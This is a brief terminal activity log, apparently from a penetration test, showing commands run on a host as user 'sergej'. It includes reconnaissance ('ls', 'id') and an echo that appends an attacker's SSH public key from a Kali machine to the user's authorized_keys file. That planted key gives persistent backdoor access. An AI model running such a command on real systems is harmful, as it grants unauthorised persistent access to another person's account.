 sth_pentest Issued terminal command ls @ 2025-02-23 21:03:36
sth_pentest Issued terminal command id @ 2025-02-23 21:04:53
uid=1001(sergej) gid=1001(sergej) groups=1001(sergej),100(users)
sth_pentest Issued terminal command id @ 2025-02-23 21:04:57
sth_pentest Issued terminal command echo "ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIAv/
dqbBi5EOb+oVS9oTodf9k/3N09OFMgdoYlwS8ONU kali@kali" >> /home/sergej/.ssh/authorized_keys @ 2025-02-23 21:06:34